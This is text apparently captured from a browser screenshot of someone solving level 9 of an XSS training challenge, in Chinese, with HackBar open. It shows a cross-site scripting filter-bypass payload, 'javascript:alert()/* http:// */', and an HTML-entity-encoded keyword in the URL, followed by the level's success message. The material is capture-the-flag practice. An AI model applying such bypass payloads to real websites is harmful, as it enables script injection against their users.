 火狐主页
欢迎来到level9
https://xss.tesla-space.com/level
https://xss.tesla-space.com/level
https://xss.tesla-space.com/level9.php?keyword=%26%23106%3B%26%2397%3B%26%23118%3B%26%2397%3B%26%23115%3B%26%2399%3B%26%23114%3B%26%23105
1
火狐官方站点 新手上路 常用网址 京东商城 个人空间 全国计算机技术与软... 京东 天猫精选-理想生活上... 爱淘宝PC新版 百度一下，你就知道 登录成功 139邮箱 教学一体化服务平台 奇迹秀工具箱 新CG儿 - 数字视觉分... 其他书签 移动设备上的书签
欢迎来到level9
正在讲话:
&#106;&#97;&#118;&#9 添加友情链接
友情链接
xss.tesla-space.com
完成的不错！
确定 取消
javascript:alert()/* http:// */
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
&#34;
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"